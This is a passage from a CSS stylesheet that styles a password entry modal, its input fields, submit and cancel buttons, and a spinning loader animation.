	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
}

#passwordModalContent h2 {
	margin-top: 0;
}

#passwordModalContent input[type="password"] {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	border-radius: 4px;
	box-sizing: border-box;
}
#passwordModalContent input[type="text"] {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	border-radius: 4px;
	box-sizing: border-box;
}

#passwordModalContent button {
	margin-right: 10px;
	border: none;
	border-radius: 4px;
	cursor: pointer;
}

#submit {
	color: #fff;
}
#cancel {
	background-color: #eaecf4;
	color: black;
}

#cancel:hover {
	background-color: #dfe3ed;
	color: black;
}
#button {
	display: flex;
	justify-content: center;
	align-items: center;
}
#loader {
	width: 45px;
	height: 45px;
	border: 5px solid #1e439f;
	border-bottom-color: transparent;
	border-radius: 50%;
	/* display: inline-block; */
	box-sizing: border-box;
	animation: rotation 1s linear infinite;
}

@keyframes rotation {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
</file>
